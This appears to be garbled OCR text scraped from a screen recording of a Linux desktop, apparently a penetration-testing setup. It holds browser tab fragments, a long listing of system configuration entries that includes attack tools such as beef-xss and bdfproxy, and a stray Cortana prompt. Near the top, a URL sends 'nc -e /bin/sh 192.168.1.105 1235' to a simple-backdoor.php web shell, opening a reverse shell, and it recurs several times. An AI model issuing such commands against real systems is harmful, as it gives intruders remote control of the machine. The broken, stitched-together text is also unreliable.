 192.168.1.105/simple-ba
Reverse Shell Cheat Shee
192.168.1.105/simple-backdoor.php?cmd=nc -e /bin/sh 192.168.1.105 1235
192.168.1.105/simple-backdoor.php?cmd=nc -e /bin/sh 192.168.1.105 1235
192.168.1.105/simple-backdoor.php?cmd=nc -e /bin/sh 192.168.1.105 1235 - Google Search
PackageKit
UPower
X11
adduser.conf
adjtime
aliases
alternatives
amap
anacrontab
apache2
apg.conf
apm
apparmor
apparmor.d
apt
arpwatch.conf
avahi
bash.bashrc
bash_completion
bash_completion.d
bdfproxy
beef-xss
bindresvport.blacklist
binfmt.d
bluetooth
bonobo-activation
btscanner.dtd
btscanner.xml
ca-certificates
ca-certificates.conf
ca-certificates.conf.dpkg-old
calendar
chatscripts
chkrootkit.conf
cisco-torch
console-setup
couchdb
cracklib
cron.d
cron.daily
cron.hourly
cron.monthly
cron.weekly
crontab
cryptsetup-initramfs
crypttab
cupshelpers
darkstat
dbus-1
dconf
debconf.conf
debian_version
debtags
default
deluser.conf
dhcp
dictionaries-common
dleyna-server-service.conf
dns2tcpd.conf
dnsmasq.conf
dnsmasq.conf.backup
I'm Cortana. Ask me anything.